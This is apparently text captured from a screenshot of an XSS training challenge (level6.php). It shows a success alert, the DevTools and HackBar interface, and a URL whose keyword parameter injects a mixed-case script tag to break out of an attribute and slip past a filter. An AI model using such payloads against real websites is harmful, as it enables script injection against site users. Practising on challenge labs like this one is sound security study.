 d17.s.iproute.cn 显示
完成的不错！
确定 取消
DevTools - d17.s.iproute.cn/level6.php?keyword=%22+%3E%3CsCRipt%3Ealert%281%29%3C%2Fscript%3E&submit=%E6%90%9C%E7%B4%A2
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://d17.s.iproute.cn/level6.php?keyword=" ><sCRipt>alert(1)</script>&submit=%E6%90%9C%E7%B4%A2